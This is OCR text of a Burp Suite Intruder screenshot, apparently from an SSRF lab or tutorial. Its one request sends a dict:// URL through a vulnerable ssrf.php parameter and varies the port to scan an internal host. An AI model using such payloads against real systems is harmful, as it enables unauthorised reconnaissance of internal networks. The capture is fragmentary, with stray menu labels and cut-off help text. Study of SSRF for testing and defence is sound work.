 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to pay
Attack type: Sniper
GET /ssrf/ssrf.php?url=dict://192.168.124.153:§22§ HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1